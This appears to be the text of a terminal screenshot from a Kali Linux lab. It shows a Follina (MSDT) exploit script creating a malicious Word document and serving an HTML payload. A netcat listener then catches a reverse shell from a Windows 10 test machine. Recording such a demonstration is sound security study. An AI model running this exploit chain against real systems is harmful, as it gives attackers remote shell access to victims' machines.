 nsexam@kali: ~/msdt-follina
File Actions Edit View Help
(nsexam㉿kali)-[~]
$ ls
Desktop Downloads Music Public Videos
Documents msdt-follina Pictures Templates
(nsexam㉿kali)-[~]
$ cd msdt-follina
(nsexam㉿kali)-[~/msdt-follina]
$ python3 follina.py -r 6005
[+] copied staging doc /tmp/a2_ie0hw
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting 'nc -lvnp 6005'
listening on [any] 6005 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.4] 50996
Microsoft Windows [Versione 10.0.17763.379]
(c) 2018 Microsoft Corporation. Tutti i diritti sono riservati.
C:\Users\IEUser\AppData\Local\Temp\SDIAG_85dbba2e-6520-415f-8c8
>dir